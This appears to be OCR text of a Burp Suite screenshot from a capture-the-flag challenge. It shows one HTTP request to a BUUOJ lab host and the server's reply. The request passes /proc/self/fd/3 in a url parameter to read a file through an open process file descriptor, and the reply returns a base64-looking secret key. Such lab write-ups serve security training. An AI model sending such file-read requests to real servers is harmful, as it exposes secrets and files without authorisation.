 Request
Pretty Raw \n Actions
1 GET /page?url=/proc/self/fd/3 HTTP/1.1
2 Host:
b7ce4ee5-2c98-41db-beae-1955d540e6bf.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 25 Dec 2021 08:18:43 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 45
6 Connection: close
7 Content-Disposition: attachment; filename=bea
8
9 lcitkxyTou9UBAGWCGp/iVG/OMoodekB6fIc5sIxVQY=
10